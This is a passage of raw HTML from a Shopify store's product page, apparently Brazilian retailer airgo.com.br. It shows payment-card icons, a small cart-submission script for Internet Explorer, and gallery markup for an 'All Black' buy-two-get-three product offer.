                      <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart-item__image {border-radius: 15px; /* Ajuste o valor conforme necessário */} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21305110495255__main" class="shopify-section section"><section
  id="MainProduct-template--21305110495255__main"
  class="page-width section-template--21305110495255__main-padding"
  data-section="template--21305110495255__main"
><style data-shopify>.section-template--21305110495255__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21305110495255__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--21305110495255__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21305110495255__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--21305110495255__main"
  data-section="template--21305110495255__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21305110495255__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21305110495255__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21305110495255__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--21305110495255__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--21305110495255__main-24375836377111"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--21305110495255__main-24375836377111"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=246 246w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=493 493w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=600 600w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=713 713w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=823 823w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=990 990w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=246 246w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=493 493w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=600 600w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=713 713w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=823 823w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=990 990w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24375836377111">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755237911"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755237911"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c6377b8-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755237911">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755270679"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755270679"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c63e033-large.jpg?v=1743382350&amp;width=1946 1946w" 